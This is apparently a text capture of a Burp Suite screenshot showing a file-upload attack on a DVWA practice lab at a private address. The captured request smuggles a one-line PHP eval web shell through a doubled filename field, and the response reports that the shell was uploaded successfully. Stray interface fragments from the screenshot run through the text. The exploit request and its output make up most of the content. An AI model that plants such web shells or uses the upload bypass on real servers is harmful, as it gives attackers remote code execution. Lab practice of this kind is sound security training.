 Send
Cancel
<
>
Target: http://192.168.85.188
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------328301141165723490311331​51515
8 Content-Length: 513
9 Origin: http://192.168.85.188
10 Connection: close
11 Referer: http://192.168.85.188/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=0iinsbqje8ng1v23i5ud846806
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32830114116572349031133151515
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------32830114116572349031133151515
20 Content-Disposition: form-data; name="uploaded"; filename=
;filename="one.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST[test])?>
24 -----------------------------32830114116572349031133151515
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------32830114116572349031133151515--
29
75 <form enctype="multipart/form-data" action="#" method="
POST">
76 <input type="hidden" name="MAX_FILE_SIZE" value="100000"
/>
77 Choose an image to upload:<br />
<br />
78 <input name="uploaded" type="file" />
<br />
79 <br />
80 <input type="submit" name="Upload" value="Upload" />
81
82 </form>
83 <pre>
../../hackable/uploads/one.php succesfully uploaded!
</pre>
84 </div>
85
86 <h2>
More Information
</h2>
87 <ul>
88 <li>
<a href="
https://www.owasp.org/index.php/Unrestricted_File_Upload
" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Uplo
?
Search...
0 matches
?
Search...
0 matches